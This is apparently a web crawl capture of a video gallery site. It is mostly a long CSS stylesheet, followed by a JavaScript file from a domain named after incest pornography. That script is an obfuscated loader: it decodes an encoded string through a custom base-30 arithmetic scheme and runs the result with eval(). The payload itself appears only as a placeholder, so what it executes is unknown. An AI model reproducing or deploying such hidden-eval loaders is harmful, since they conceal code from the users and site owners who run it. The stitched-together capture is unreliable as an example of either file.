.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col { width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincest.pro/js/r6kI4giSXOaO5FJjvN1.js
body_size: 23013
content:
function ymqdfvew(otwfsjvvo){var fpcicbay='Z';var hwmbtrtcnp='A';var bxsknvudu=[];var kywhrgvma=new RegExp('['+hwmbtrtcnp+'-'+fpcicbay+']');var mnqjdbo=otwfsjvvo.split(kywhrgvma);for(var i=0;i<mnqjdbo.length;i++){bxsknvudu.push(String.fromCharCode(parseInt(mnqjdbo[i],30)/(93)));}eval(bxsknvudu.splice(1,bxsknvudu.length).join(''));}ymqdfvew('[base64]'); 
     